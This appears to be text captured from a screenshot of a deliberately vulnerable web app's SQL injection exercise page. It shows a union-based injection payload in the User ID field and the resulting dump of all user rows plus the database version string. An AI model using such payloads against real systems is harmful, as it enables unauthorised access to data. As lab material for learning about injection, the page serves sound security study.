 Vulnerability: SQL Injection
User ID:
) union select null, version() # Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.0.51a-3ubuntu5